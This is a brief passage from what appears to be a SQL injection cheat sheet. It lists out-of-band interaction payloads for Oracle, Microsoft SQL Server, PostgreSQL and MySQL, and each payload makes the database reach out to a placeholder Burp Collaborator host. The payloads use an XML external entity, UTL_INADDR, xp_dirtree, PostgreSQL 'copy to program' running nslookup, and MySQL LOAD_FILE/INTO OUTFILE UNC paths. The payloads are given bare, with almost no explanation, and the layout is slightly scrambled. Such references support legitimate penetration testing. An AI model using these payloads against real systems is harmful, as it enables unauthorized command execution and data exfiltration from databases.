 SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-
Oracle
COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated
privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
The following techniques work on Windows only:
MySQL
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'